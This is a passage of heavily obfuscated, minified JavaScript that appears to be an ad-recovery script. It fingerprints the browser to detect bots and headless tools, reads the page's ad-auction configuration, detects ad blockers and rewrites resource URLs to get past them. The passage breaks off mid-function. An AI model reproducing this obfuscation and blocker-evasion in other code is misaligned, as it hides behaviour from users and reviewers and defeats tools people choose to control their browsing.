we=class{static[t(3056)](){const e=t;var n,r;let o=arguments[e(2141)]>0&&void 0!==arguments[0]?arguments[0]:e(3115),i=!(arguments[e(2141)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(4021)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(991)+(0,le.t)(o+"_"+a),d=e(991)+(0,le.t)(o+"_"+c),h=e(991)+(0,le.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var be,ye=v(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(1290)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1040)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1925)][n(1291)][n(802)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2l;function a(t){const e=a2l;try{l(r[e(2851)](t))}catch(t){i(t)}}function c(t){const e=a2l;try{l(r[e(3438)](t))}catch(t){i(t)}}function l(t){const e=a2l;var r;t[e(4015)]?o(t[e(3605)]):(r=t[e(3605)],r instanceof n?r:new n((function(t){t(r)})))[e(2396)](a,c)}l((r=r[s(3362)](t,e||[]))[s(2851)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3196)==typeof Symbol&&(a[Symbol[r(1236)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2l;if(o)throw new TypeError(r(2649));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2394)]:t[0]?i[r(3438)]||((s=i[r(2394)])&&s[r(802)](i),0):i[r(2851)])&&!(s=s[r(802)](i,t[1]))[r(4015)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3605)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1468)]++,{value:t[1],done:!1};case 5:c[r(1468)]++,i=t[1],t=[0];continue;case 7:t=c[r(2120)][r(582)](),c[r(551)][r(582)]();continue;default:if(!((s=(s=c[r(551)])[r(2141)]>0&&s[s[r(2141)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1468)]=t[1];break}if(6===t[0]&&c[r(1468)]<s[1]){c[r(1468)]=s[1],s=t;break}if(s&&c[r(1468)]<s[2]){c[r(1468)]=s[2],c[r(2120)][r(2238)](t);break}s[2]&&c[r(2120)][r(582)](),c[r(551)][r(582)]();continue}t=n[r(802)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(2141)])for(var i,s=0,a=n[o(2141)];s<a;s++)!i&&s in n||(i||(i=Array[o(1925)][o(3006)][o(802)](n,0,s)),i[s]=n[s]);return e[o(3371)](i||Array[o(1925)][o(3006)][o(802)](n))}Object[t(1769)],Object[t(1769)],t(3196)==typeof SuppressedError&&SuppressedError;var ze=t(2456),Ee=t(805),Me=t(1211),Se=t(2233),Ne=t(3673),Te=t(2425),Ue=function(t){function e(n,r){const o=a2l;var i=t[o(802)](this,r)||this;return i[o(2726)]=n,i[o(2168)]=o(1731),Object[o(1290)](i,e[o(1925)]),i}return function(t,e){const n=a2l;if(n(3196)!=typeof e&&null!==e)throw new TypeError(n(2728)+String(e)+n(1982));function r(){this[n(1652)]=t}xe(t,e),t[n(1925)]=null===e?Object[n(1769)](e):(r[n(1925)]=e[n(1925)],new r)}(e,t),e}(Error);function Ce(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2l;switch(o[i(1468)]){case 0:return e={},n=Object[i(2847)](t),[4,Promise[i(1595)](n[i(3584)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2l;switch(c[l(1468)]){case 0:r=t[n],c[l(1468)]=1;case 1:return c[l(551)][l(2238)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3605)]=c[l(1145)](),a[l(2726)]=0,a),[3,4];case 3:return s=c[l(1145)](),e[n]=s instanceof Ue?{state:s[l(2726)],error:""[l(3371)](s[l(2168)],": ")[l(3371)](s[l(2823)])}:{state:-3,error:s instanceof Error?""[l(3371)](s[l(2168)],": ")[l(3371)](s[l(2823)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1145)](),[2,e]}}))}))}function We(e,n){return-1!==e[t(3270)](n)}function Le(e,n){return-1!==e[t(3270)](n)}function je(e){return Object[t(2112)](e)}function He(e){const n=t;for(var r=[],o=1;o<arguments[n(2141)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2430)==typeof t){if(We(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2779)in t)return t[n(2779)](e);for(var o=0;o<t[n(2141)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3340)](e)})))return{value:!0}},s=0,a=r;s<a[n(2141)];s++){var c=i(a[s]);if(n(2043)==typeof c)return c[n(3605)]}return!1}function Oe(e){return e[t(3894)]((function(t,e){return t+(e?1:0)}),0)}var Re={detectAppVersion:function(e){const n=t;var r=e[n(3427)];return 0===r[n(2726)]&&(/headless/i[n(3340)](r[n(3605)])?Ne:/electron/i[n(3340)](r[n(3605)])?ze:/slimerjs/i[n(3340)](r[n(3605)])?Se:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(978)];return 0===r[n(2726)]&&(He(r[n(3605)],n(1211),n(1230),n(1400))?Me:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3660)];return 0===r[n(2726)]&&(/PhantomJS/i[n(3340)](r[n(3605)])?Ee:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2219)],o=e[n(733)],i=e[n(3025)];if(0===r[n(2726)]&&0===o[n(2726)]&&0===i[n(2726)]){var s=r[n(3605)];return n(2425)!==i[n(3605)]&&(37===s&&!We([n(609),n(3909)],i[n(3605)])||39===s&&!We([n(2012)],o[n(3605)])||33===s&&!We([n(1873)],i[n(3605)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1056)][n(2726)])return Ee},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2735)];if(0===r[n(2726)]&&0===r[n(3605)][n(2141)])return Ne},detectNotificationPermissions:function(e){const n=t;var r=e[n(2221)],o=e[n(733)];return 0===o[n(2726)]&&n(1943)===o[n(3605)]&&(0===r[n(2726)]&&r[n(3605)]?Ne:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(719)];if(0===r[n(2726)]&&!r[n(3605)])return Ne},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(788)],o=e[n(1948)],i=e[n(733)],s=e[n(3025)];if(0===r[n(2726)]&&0===o[n(2726)]&&0===i[n(2726)]&&0===s[n(2726)]&&n(1943)===i[n(3605)]&&!o[n(3605)]&&n(1873)===s[n(3605)])return 0===r[n(3605)]?Ne:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3263)];return 0===o[n(2726)]&&(n(2986)===o[n(3605)][n(1054)]||null!=(null===(r=o[n(3605)][n(2311)])||void 0===r?void 0:r[n(2456)])?ze:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2442)];return 0===r[n(2726)]&&(/PhantomJS/i[n(3340)](r[n(3605)])?Ee:/Headless/i[n(3340)](r[n(3605)])?Ne:/Electron/i[n(3340)](r[n(3605)])?ze:/slimerjs/i[n(3340)](r[n(3605)])?Se:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3938)];if(0===r[n(2726)]&&r[n(3605)])return Ne},detectWebGL:function(e){const n=t;var r=e[n(3464)];if(0===r[n(2726)]){var o=r[n(3605)],i=o[n(2793)],s=o[n(2986)];if(n(626)==i&&n(3081)==s)return Ne}},detectWindowExternal:function(e){const n=t;var r=e[n(3359)];return 0===r[n(2726)]&&(/Sequentum/i[n(3340)](r[n(3605)])?n(3897):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(703)],o=e[n(440)];if(0!==r[n(2726)]||0!==o[n(2726)])return!1;var i=r[n(3605)],s=i[n(3233)],a=i[n(1223)];return o[n(3605)]&&0===s&&0===a?Ne:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1688)];if(0===r[n(2726)]&&!r[n(3605)])return Te},detectProductSub:function(e){const n=t;var r=e[n(3509)],o=e[n(733)];return 0===r[n(2726)]&&0===o[n(2726)]&&(n(1943)!==o[n(3605)]&&n(1607)!==o[n(3605)]&&n(3805)!==o[n(3605)]&&n(1885)!==o[n(3605)]||n(1389)===r[n(3605)]?void 0:Te)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1996)];if(0!==r[n(2726)])return!1;var o,i=r[n(3605)];for(o in i)if(i[o])return o}};function Ie(){const e=t;var n,r,o=window,i=navigator;return Oe([e(1742)in i,e(1867)in i,0===i[e(2793)][e(3270)](e(3386)),e(375)in o,e(2248)in o,e(710)in o,e(3105)in o])>=5?e(1873):Oe([e(1312)in o,e(822)in o,e(1265)in o,0===i[e(2793)][e(3270)](e(2949)),e(1445)in i,e(3195)in o])>=4?e(609):Oe([e(890)in navigator,e(3328)in(null!==(r=null===(n=document[e(1228)])||void 0===n?void 0:n[e(3574)])&&void 0!==r?r:{}),e(1149)in o,e(3275)in o,e(3821)in o,e(473)in o])>=4?e(3909):e(2425)}var Ve={android:function(){const e=t;var n=Ie(),r=e(1873)===n,o=e(3909)===n;if(!r&&!o)return!1;var i=window;return Oe([e(1336)in i,e(3230)in i,r&&!(e(1847)in i),o&&/android/i[e(3340)](navigator[e(3427)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2442)])||void 0===n?void 0:n[e(3500)]();return Le(r,e(444))?e(1659):Le(r,e(1194))||Le(r,e(1944))?e(2012):Le(r,e(1885))?e(1885):Le(r,e(4025))?e(4025):Le(r,e(3805))||Le(r,e(2752))?e(3805):Le(r,e(1943))?e(1943):Le(r,e(1607))?e(1607):e(2425)},browserEngineKind:Ie,documentFocus:function(){const e=t;return void 0!==document[e(436)]&&document[e(436)]()},userAgent:function(){return navigator[t(2442)]},appVersion:function(){const e=t;var n=navigator[e(3427)];if(null==n)throw new Ue(-1,e(2695));return n},rtt:function(){const e=t;if(void 0===navigator[e(3841)])throw new Ue(-1,e(2684));if(void 0===navigator[e(3841)][e(3087)])throw new Ue(-1,e(500));return navigator[e(3841)][e(3087)]},windowSize:function(){const e=t;return{outerWidth:window[e(3233)],outerHeight:window[e(1223)],innerWidth:window[e(860)],innerHeight:window[e(891)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(333)])throw new Ue(-1,e(3461));if(void 0===navigator[e(333)][e(2141)])throw new Ue(-3,e(2073));return navigator[e(333)][e(2141)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(333)])throw new Ue(-1,e(3461));if(void 0===window[e(2468)])throw new Ue(-1,e(3998));return navigator[e(333)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2334)])return t[e(2334)][e(3078)]()}throw new Ue(-3,e(1552))},productSub:function(){const e=t;var n=navigator[e(3509)];if(void 0===n)throw new Ue(-1,e(1015));return n},windowExternal:function(){const e=t;if(void 0===window[e(428)])throw new Ue(-1,e(455));var n=window[e(428)];if(e(3196)!=typeof n[e(3078)])throw new Ue(-2,e(1258));return n[e(3078)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1038)])throw new Ue(-1,e(2526));for(var n=navigator[e(1038)],r=Object[e(1682)](n)===MimeTypeArray[e(1925)],o=0;o<n[e(2141)];o++)r&&(r=Object[e(1682)](n[o])===MimeType[e(1925)]);return r},evalLength:function(){const e=t;return eval[e(3078)]()[e(2141)]},webGL:function(){const e=t;var n=document[e(3244)](e(1063));if(e(3196)!=typeof n[e(1870)])throw new Ue(-2,e(796));var r=n[e(1870)](e(977));if(null===r)throw new Ue(-4,e(1491));if(e(3196)!=typeof r[e(3311)])throw new Ue(-2,e(1326));return{vendor:r[e(3311)](r[e(2877)]),renderer:r[e(3311)](r[e(2939)])}},webDriver:function(){const e=t;if(null==navigator[e(1230)])throw new Ue(-1,e(2049));return navigator[e(1230)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(549)]||r[e(2852)]||r[e(1591)]||r[e(1388)];if(void 0!==i&&o[e(2238)]([i]),Array[e(1292)](r[e(2735)]))e(1873)===Ie()&&Oe([!(e(3714)in(n=window)),e(2288)in n,""+n[e(838)]==e(2284),""+n[e(702)]==e(1763)])>=3||o[e(2238)](r[e(2735)]);else if(e(2430)==typeof r[e(2735)]){var s=r[e(2735)];s&&o[e(2238)](s[e(1263)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2l;switch(n[r(1468)]){case 0:if(void 0===window[r(2825)])throw new Ue(-1,r(3012));if(void 0===navigator[r(1215)])throw new Ue(-1,r(640));if(r(3196)!=typeof(t=navigator[r(1215)])[r(2799)])throw new Ue(-2,r(2337));n[r(1468)]=1;case 1:return n[r(551)][r(2238)]([1,3,,4]),[4,t[r(2799)]({name:r(683)})];case 2:return e=n[r(1145)](),[2,r(1221)===window[r(2825)][r(3015)]&&r(374)===e[r(2726)]];case 3:throw n[r(1145)](),new Ue(-3,r(4040));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1228)])throw new Ue(-1,e(3555));var n=document[e(1228)];if(e(3196)!=typeof n[e(1843)])throw new Ue(-2,e(2011));return n[e(1843)]()},functionBind:function(){const e=t;if(void 0===Function[e(1925)][e(2333)])throw new Ue(-2,e(3920));return Function[e(1925)][e(2333)][e(3078)]()},process:function(){const e=t;var n=window[e(3263)],r=e(3553);if(void 0===n)throw new Ue(-1,""[e(3371)](r,e(535)));if(n&&e(2043)!=typeof n)throw new Ue(-3,""[e(3371)](r,e(2289)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3797)]={window:[e(3797)]},n[e(406)]={window:[e(1051)]},n[e(1187)]={window:[e(2098)]},n[e(1081)]={window:[e(2592)]},n[e(3294)]={window:[e(1029)]},n[e(1924)]={window:[e(1924)]},n[e(512)]={window:[e(1385),e(764)]},n[e(616)]={window:[e(3239)]},n[Ee]={window:[e(986),e(591)]},n[e(2107)]={window:[e(1805)]},n[Me]={window:[e(1527),e(722),e(2498),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1858),e(1039),e(798)]},n[e(1507)]={window:[e(2026)]},n[e(1230)]={window:[e(1230),e(2380),e(2044),e(1780),e(2454),e(1700),e(3724)],document:[e(3789),e(3893),e(2130),e(1922),e(2154),e(1370),e(3904),e(3789),e(2110),e(2598),e(2609),e(2718),e(864),e(1188)]},n[Ne]={window:[e(3638),e(2402)]},n),i={},s=je(window),a=[];for(r in void 0!==window[e(1406)]&&(a=je(window[e(1406)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1110)]&&He[e(3362)](void 0,_e([s],c[e(1110)],!1)),u=!(void 0===c[e(1406)]||!a[e(2141)])&&He[e(3362)](void 0,_e([a],c[e(1406)],!1));i[r]=l||u}}return i}},Fe=function(){const e=t;function n(){const t=a2l;this[t(3178)]=void 0,this[t(2744)]=void 0}return n[e(1925)][e(3634)]=function(){return this[e(3178)]},n[e(1925)][e(3643)]=function(){return this[e(2744)]},n[e(1925)][e(2639)]=function(){const t=e;if(void 0===this[t(3178)])throw new Error(t(1300));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2430)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Te}),o[s]=c,c[r(1672)]&&(i=c)}return[o,i]}(this[t(3178)],Re),r=n[0],o=n[1];return this[t(2744)]=r,o},n[e(1925)][e(870)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2l;switch(e[n(1468)]){case 0:return t=this,[4,Ce(Ve)];case 1:return t[n(3178)]=e[n(1145)](),[2,this[n(3178)]]}}))}))},n}();const qe=async r=>{const o=t;try{if(i=navigator[o(2442)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(620),"i")}catch(t){be=ve}return be}()[o(3340)](i))return s.A[o(857)](o(3122)[o(3371)](navigator[o(2442)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3208)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2l;switch(e[r(1468)]){case 0:return n&&function(){const t=r;if(!(window[t(3017)]||Math[t(1812)]()>=.001))try{var e=new XMLHttpRequest;e[t(2551)](t(2252),t(3540)[t(3371)](t(3907),t(1735)),!0),e[t(835)]()}catch(e){console[t(3592)](e)}}(),[4,(t=new Fe)[r(870)]()];case 1:return e[r(1145)](),[2,t]}}))}))}({monitoring:!1})[o(2396)]((t=>t[o(2639)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(2101)))),100))),n=await Promise[o(885)]([t,e]);if(n&&n[o(1672)])return s.A[o(857)](o(2808)[o(3371)](n[o(1844)])),!0}catch(t){return s.A[o(857)](o(1752),t),!1}}catch(t){return s.A[o(857)](o(2267),t),s.A[o(3592)](t,o(3133)),!1}var i;if(navigator[o(2442)][o(682)](o(1555))||o(2566)===navigator[o(2442)]&&o(2520)===location[o(1421)])return!0;try{const t=[o(3452)];if([o(2819),o(1003)][o(682)](navigator[o(2442)])&&t[o(2555)]((t=>location[o(1421)][o(476)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3371)](n.A[o(1753)],o(2732)),kind:e.MN[o(2435)],endpoint:n.A[o(1753)]}));if(o(3109)===await t[o(3003)]())return!0}}catch(t){}return!1};async function Pe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3371)](n.A[o(1753)],o(3317)),endpoint:n.A[o(1753)]}));return await i[o(411)]()}var Be=v(11);function De(e){const n=t;if(Array[n(1292)](e)){const t=e[n(3584)](De);return t[n(2141)]>0&&n(2430)==typeof t[0]?t[n(1294)](((t,e)=>String(t)[n(2411)](String(e),void 0,{numeric:!0,sensitivity:n(3905)}))):t}if(e&&n(2043)==typeof e&&null!==e){const t=Object[n(2847)](e)[n(1294)](),r={};for(const n of t)r[n]=De(e[n]);return r}return e}var Xe=v(6964);window[t(1050)]=!1;var Je=v(2691),Ze=v(6524);window[t(1050)]=!1;const Qe={version:t(1351),originalHostname:window[t(1333)][t(1421)],configIndex:0};(o=>{const a=t;var c,l;if(ye.A[a(870)](),!1!==(0,Xe.aX)())try{!function(){const t=a,e=t(2165)[t(3371)](t(1645),t(3646)),n=document[t(3244)](t(3490));n[t(3173)]=e,document[t(2864)][t(1587)](n)}()}catch(t){}i.A[a(870)](window);const d=null===(c=document[a(2030)])||void 0===c?void 0:c[a(303)](a(3115));if(d)window[a(2499)]("r_"+d,"*");else{var h;const t=null===(h=document[a(2030)])||void 0===h?void 0:h[a(303)](a(1606));t&&window[a(2499)](t,"*")}if(null===(l=document[a(2030)])||void 0===l||l[a(1678)](),function(){const t=a;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(3601)===location[t(944)]&&(location[t(944)]="",r.A[t(3873)](t(2647),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2030)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2141)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(2653)](o(2319))?a:o(1450)[o(3371)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(303)](n(2543))||e[n(303)](n(1549));if(null===r)throw new Error(n(3722));return r=r[n(2653)]("//")?t[n(1141)]+r:r,new URL(r,t[n(1352)])}(e,n);if(c[o(1421)]===s[o(1421)]&&c[o(3062)]===s[o(3062)])return null;c[o(2925)]=s[o(2925)],c[o(1141)]=/localhost|127.0.0.1/[o(3340)](s[o(2925)])?o(1220):o(1504),s[o(3062)]&&(c[o(3062)]=s[o(3062)]),Object[o(3931)](i)[o(2200)]((t=>{const e=o;let[n,r]=t;c[e(3156)][e(3873)](n,r)}));const l=(0,Rt.R0)(n);return l[o(1721)](o(1549),c[o(1352)]),l}(location,document[t(2030)],r.A[t(2252)](t(2647),!1),e);return!!o&&(document[t(2030)][t(2914)]?(0,Rt.WH)(o,document[t(2030)]):(0,Rt.qj)(o),document[t(2030)][t(1678)](),console[t(2607)](t(708)),!0)}({essential:""}))throw new Error(a(1566));try{window[a(1268)](new CustomEvent(a(2343)))}catch(t){}return we[a(3056)](a(3115))?(window[a(546)]=n.A[a(3459)],(t=>{const e=a;window[e(3265)](e(2823),(n=>{const r=e;n[r(927)]&&r(1522)===n[r(927)][r(307)]&&P(t,n[r(927)][r(1139)],n[r(927)][r(1691)])}))})(o),s.A[a(2842)](o),s.A[a(857)](a(3459),n.A[a(3459)]),s.A[a(857)](a(2890),n.A[a(477)]),s.A[a(857)](a(1333),window[a(1333)][a(1352)]),s.A[a(857)](a(3203),window[a(3479)][a(2442)]),s.A[a(857)](a(1974),j()),s.A[a(857)](a(1111),w.A[a(1483)]()[a(3078)]()),n.A[a(857)]||a(1754)===r.A[a(2252)](a(2247),!1)?((0,kt.z)((0,jt.i7)(a(1599))),window[a(2114)]=u.md,window[a(1524)]=u.ks,window[a(4004)]=u._,window[a(368)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2887)],endpoint:n.A[a(1753)]}),window[a(2603)]=e.sH,window[a(1627)]=e.EW,window[a(3655)]=t=>Tt({_window:window,protectUrlContext:o,html:t}),window[a(784)]=t=>(0,ft.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,jt.i7)()),!0):(console[a(2607)](a(479)),!1)})(Qe)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(3804)])&&void 0!==u||(l[c(3804)]={}),window[c(3804)][c(2452)]=!0,window[c(3804)][c(3695)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(2141)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2364)](e);let o="";for(let t=0;t<r[n(2141)];t++)o+=String[n(903)](r[t]);return btoa(o)}(JSON[t(936)](De({a_summary:{gpt:{paths:null===(e=window[t(1990)])||void 0===e||null===(e=e[t(470)]())||void 0===e||null===(e=e[t(1511)]())||void 0===e?void 0:e[t(3584)]((e=>e[t(1154)]()))}},prebid:{config:null===(n=window[t(3280)])||void 0===n||null===(r=n[t(2908)])||void 0===r?void 0:r[t(802)](n),userIds:null===(o=window[t(3280)])||void 0===o||null===(i=o[t(2066)])||void 0===i?void 0:i[t(802)](o),adUnits:null===(s=window[t(3280)])||void 0===s?void 0:s[t(2259)],installedModules:null===(a=window[t(3280)])||void 0===a?void 0:a[t(466)],consentMetadata:null===(l=window[t(3280)])||void 0===l||null===(u=l[t(1732)])||void 0===u?void 0:u[t(802)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(3280)])||void 0===d||null===(h=d[t(1399)])||void 0===h?void 0:h[t(802)](d),events:null===(f=window[t(3280)])||void 0===f||null===(m=f[t(2400)])||void 0===m?void 0:m[t(802)](f)}:void 0,gpt:{config:null===(p=window[t(1990)])||void 0===p||null===(g=p[t(2908)])||void 0===g?void 0:g[t(802)](p),pubads:{slots:null===(w=window[t(1990)])||void 0===w||null===(w=w[t(470)]())||void 0===w||null===(w=w[t(1511)]())||void 0===w?void 0:w[t(3584)]((e=>({adUnitPath:e[t(1154)](),attributeKeys:e[t(293)](),categoryExclusions:e[t(2993)](),clickUrl:e[t(1779)](),slotId:e[t(3377)](),sizes:e[t(1609)](),outOfPage:e[t(2103)](),services:e[t(3166)]()[t(3584)]((e=>({name:e[t(3264)]()}))),targeting:Object[t(3563)](e[t(1093)]()[t(3584)]((n=>[n,e[t(3734)](n)])))}))),targeting:Object[t(3563)](null===(b=window[t(1990)])||void 0===b||null===(b=b[t(470)]())||void 0===b||null===(b=b[t(1093)]())||void 0===b?void 0:b[t(3584)]((e=>{const n=t;var r;return[e,null===(r=window[n(1990)])||void 0===r||null===(r=r[n(470)]())||void 0===r?void 0:r[n(3734)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3089)])||void 0===x||x[t(802)](A,v)}catch(t){}return v};const p=Math[c(721)](performance[c(4021)]());if(X(.01),await(async t=>{const e=c,n=qe(t),o=r.A[e(2252)](e(2180));return o?Boolean(o):await n})(a)&&!pe(location[c(1352)])&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1))return V(a,new Map([[c(1054),c(1105)]])),void s.A[c(857)](c(1803));const b=(0,Be.i)();if(!b)return void s.A[c(857)](c(326));X(b[c(3566)]),s.A[c(857)](c(4023),b);const y=(window[c(1333)][c(3970)]+window[c(1333)][c(944)])[c(682)](c(3505))||c(1754)===r.A[c(2252)](c(3505),!1);if(!b)return s.A[c(857)](c(2495));if(null!==(d=null==b?void 0:b[c(3664)])&&void 0!==d&&!d&&window[c(3437)]!==window[c(663)])return s.A[c(857)](c(2612));if(b[c(1537)]&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1)&&!y){const[k,_]=await Promise[c(1595)]([(0,g.H4)(b[c(3061)]),(0,g.jy)(b[c(3882)])]);return R(a,k,k&&_,!1),s.A[c(857)](c(821))}if(!b[c(3942)]&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1)&&!y)return s.A[c(857)](c(1793));r.A[c(2451)](!!b[c(2156)]),(0,ge.Nq)();const[v,x]=null!=b&&b[c(3815)]||y?[!0,!0]:await Promise[c(1595)]([(0,g.H4)(b[c(3061)]),(0,g.jy)(b[c(3882)])]);if(window[c(3804)][c(2339)]=v,(0,ge.B3)(),s.A[c(857)](c(2711),v),s.A[c(857)](c(3279),x),b[c(2007)]){const z=await async function(t){const e=c;try{const n=r.A[e(2252)](e(3334));if(n)try{const o=JSON[e(989)](n);if(o[e(373)]&&o[e(373)]+864e5>Date[e(4021)]())return Pe(t)[e(2396)]((t=>{const n=e;t&&r.A[n(3873)](n(3334),JSON[n(936)]({...t,cachedAt:Date[n(4021)]()}))})),o}catch(t){}const o=await Pe(t);return o&&r.A[e(3873)](e(3334),JSON[e(936)]({...o,cachedAt:Date[e(4021)]()})),o}catch(t){return s.A[e(3592)](e(3983),t),{ivt:!1,reason:e(3592)}}}(a);if(z[c(3334)])return V(a,new Map([[c(1054),z[c(3777)]],[c(1482),v[c(3078)]()]])),void s.A[c(857)](c(3979))}R(a,v,v&&x,null!==(h=b[c(481)])&&void 0!==h&&h);try{var f;const E=null===(f=b[c(871)])||void 0===f?void 0:f[c(2779)]((t=>t[c(1025)]));var m;E&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(682)](h)||Math[u(1812)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1990)]=window[s(1990)]||{},window[s(1990)][s(2549)]=window[s(1990)][s(2549)]||[],window[s(1990)][s(2549)][s(2238)]((()=>{const t=s,c=Math[t(721)](performance[t(4021)]());let l=!1;window[t(1990)][t(470)]()[t(3265)](t(2964),(e=>{const n=t;if(l)return;const r=e[n(3092)][n(1154)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(721)](performance[n(4021)]())})})),window[t(1990)][t(470)]()[t(3265)](t(3550),(s=>{const u=t;if(l)return;const d=s[u(3092)][u(1154)]()||"";if(!d||!a[d])return;if(s[u(1984)])return;l=!0;const h=Math[u(721)](performance[u(4021)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(2141)]>8&&void 0!==arguments[8]?arguments[8]:new Map;D(t,l(3498),new Map([[l(1598),n.A[l(477)]],[l(1482),r[l(3078)]()],[l(3862),o],[l(3961),i[l(3078)]()],[l(1023),s[l(3078)]()],[l(3118),a[l(3078)]()],[l(1558),c[l(3078)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(2964)],h)}))}))})(e,l,i,d))})(a,b[c(1636)],b[c(3566)],v,x,null!==(m=E[c(2832)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(1990)];return!!e&&t(1229)===e[t(1734)][t(3078)]()}catch(t){return!1}}if(w.A[c(1583)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2l;F(t,r(1736),new Map([[r(1598),n.A[r(477)]],[r(1482),e[r(3078)]()]]))})(a,v)}),1051),!(0,dt.Gb)(b[c(746)])&&!pe(location[c(1352)]))return void s.A[c(857)](c(1380));if(b[c(1949)]&&(0,dt.oi)(b[c(1949)]))return(t=>{const e=c;F(t,e(1515),new Map([[e(1598),n.A[e(477)]]]))})(a),void s.A[c(857)](c(3794));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(857)](d(1790)),void(h=!0);if((0,N.C8)(t,n.A[d(1753)]),function(t){const e=d;window[e(3804)]={...window[e(3804)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(857)](d(3e3)),C&&[][d(2555)]((t=>location[d(2925)][d(476)](t)))&&function(t){const e=d,r=new Set;window[e(3023)]((()=>{const 